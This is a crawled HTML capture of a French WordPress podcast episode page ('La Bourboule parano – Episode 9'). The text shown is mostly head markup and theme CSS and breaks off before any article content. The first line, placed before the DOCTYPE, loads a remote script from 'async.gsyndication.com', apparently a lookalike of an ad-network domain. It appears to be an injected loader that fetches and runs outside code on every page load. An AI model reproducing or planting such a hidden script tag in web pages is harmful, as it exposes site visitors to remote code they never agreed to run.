

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/la-bourboule-parano-episode-9
body_size: 47285
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>La Bourboule parano &#8211; Episode 9 &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; La Bourboule parano &#8211; Episode 9 Flux des commentaires" href="https://despochessouslesyeux.fr/la-bourboule-parano-episode-9/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/7438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/la-bourboule-parano-episode-9" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=7438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fla-bourboule-parano-episode-9" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fla-bourboule-parano-episode-9&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

		<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
